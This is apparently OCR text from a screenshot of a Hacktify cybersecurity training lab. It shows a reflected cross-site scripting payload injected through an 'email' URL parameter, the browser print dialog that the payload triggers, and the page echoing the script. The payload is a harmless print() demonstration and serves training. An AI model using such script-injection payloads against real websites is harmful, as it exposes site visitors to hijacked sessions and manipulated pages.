 BCA
BDA
Wha
Phas
Hack
(8) B
Gem
Wee
html
HTM
HCS
XSS
Ayus
HCS
Wee
https://labs.hacktify.in/HTML/xss_lab/lab_4/lab_4.php?email=hacktify">+<script>print%28%29<%2Fscript>
Print
Total: 1 page
?
Printer
Save as PDF
Pages
All
e.g. 1-5, 8, 11-13
More settings
Print using system dialog... (Ctrl+Shift+P)
Save
Cancel
Subscribe to our
NewsLetter
hacktify "> Subscribe
Thanks for your Subscription!
You'll receive email on hacktify"> <script>print()
</script>
ng
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
7
Search
ENG
IN
01:49
12-02-2025